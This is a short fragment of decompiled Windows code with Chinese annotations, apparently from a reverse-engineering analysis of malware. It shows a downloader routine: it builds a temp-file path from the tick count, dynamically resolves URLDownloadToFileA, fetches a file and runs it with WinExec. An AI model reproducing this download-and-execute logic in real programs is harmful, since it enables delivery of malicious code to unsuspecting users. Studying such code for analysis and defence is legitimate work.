 ((void (__stdcall *)(signed int, CHAR *))GetTempPathA)(260, &CmdLine);// 得到一个临时路径
nNowTime = GetTickCount();
wsprintfA(&v33, "%d", nNowTime);
((void (__stdcall *)(CHAR *, CHAR *))lstrcatA)(&CmdLine, &v33);// 临时路径+现在的时间
v18 = LoadLibraryA(&LibFileName);
URLDOWNTOFILEA = (int)GetProcAddress(v18, &v80);// 加载URLDOWNTOFILEA 函数
((void (__stdcall *)())URLDOWNTOFILEA)();
if ( v38 == 17 ) // 判断是否有带参运行
lpParam = 5;
else
lpParam = 0;
WinExec(&CmdLine, lpParam); // 运行命令
break;